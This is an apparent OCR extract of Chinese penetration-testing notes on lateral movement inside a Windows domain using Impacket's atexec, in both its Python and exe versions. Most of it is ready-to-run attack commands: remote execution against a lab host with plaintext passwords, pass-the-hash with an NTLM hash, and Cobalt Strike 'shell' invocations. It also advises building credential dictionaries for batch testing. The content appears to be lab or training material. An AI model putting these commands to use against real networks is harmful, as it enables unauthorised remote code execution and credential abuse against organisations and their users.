 61 #域横向移动-IPC-套件版-Impacket-atexec
62 impacket-atexec
63 该工具是一个半交互的工具，适用于Webshell下，Socks代理下；
64 在渗透利用中可以收集用户名、明文密码、密码hash、远程主机等做成字典，批量测试
65 1、Py版：https://github.com/SecureAuthCorp/impacket
66 python atexec.py god/administrator:Admin12345@192.168.3.21 "ver"
67 python atexec.py -hashes :ccef208c6485269c20db2cad21734fe7
./administrator@192.168.3.21 "whoami"
68
69 2、Exe版：https://gitee.com/RichChigga/impacket-examples-windows
70 CS本地用户明文连接：
71 shell atexec.exe ./administrator:Admin12345@192.168.3.21 "whoami"
72 CS域内用户明文连接：
73 shell atexec.exe god/administrator:Admin12345@192.168.3.21 "ver"
74 CS域内本地用户明文密文连接：
75 shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7
./administrator@192.168.3.21 "whoami"
76 shell atexec.exe -hashes :ccef208c6485269c20db2cad21734fe7
god/administrator@192.168.3.21 "whoami"
77